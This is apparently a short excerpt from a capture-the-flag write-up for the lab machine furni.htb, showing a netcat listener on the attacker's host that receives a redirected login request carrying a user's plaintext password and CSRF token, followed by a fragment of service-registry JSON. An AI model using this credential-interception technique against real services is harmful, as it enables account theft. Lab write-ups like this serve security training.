 └─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.66] 39364
POST /login HTTP/1.1
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=ZGZhZGE1YjgtOGNkNC00MGE0LTk4MTAtYzhiZmQzZmEzMjY4
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:50110"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
host: 10.10.14.9:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=JIVbCzoWJkTBdEsVTbZrxfWiTajQj9Lg9FvXWFIcckI
GJ5AuQOM_aFknH3DsRigsLJtf88DBYMm1vefNwG7vYGd-SyA1QqhP
"dataCenterInfo": {
"@class":
"name": "MyOwn"
}
}